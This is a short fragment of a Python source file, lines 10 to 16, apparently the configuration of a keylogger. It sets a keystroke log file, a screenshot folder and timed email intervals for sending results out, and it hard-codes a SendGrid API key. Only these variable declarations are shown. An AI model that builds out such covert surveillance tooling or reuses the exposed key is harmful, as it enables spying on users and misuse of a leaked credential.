 10 # Variables globales
11 log_file = "keylog.txt"
12 screenshot_dir = "screenshots"
13 email_interval = 60
14 screenshot_interval = 10
15 SENDGRID_API_KEY = '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'
16